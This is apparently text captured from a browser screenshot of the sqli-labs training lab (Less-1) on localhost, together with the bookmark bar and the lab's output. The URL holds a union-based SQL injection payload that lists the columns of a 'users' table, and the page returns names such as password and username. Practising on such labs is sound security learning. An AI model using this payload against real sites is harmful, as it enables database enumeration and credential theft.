 127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1%27union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27--+
ChatGPT Aizex Panel Edge记录导谷歌 -... Lenovo Support Linux命令大全(手册... CTF Wiki Lenovo linux All Kali Tools | Kali... CSDN - 专业开发者... Welcome :: Damn... 深度社区/deepin-... [~]#
Welcome Dhakkan
Your Login name:2
Your Password:CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,USER,id,password,username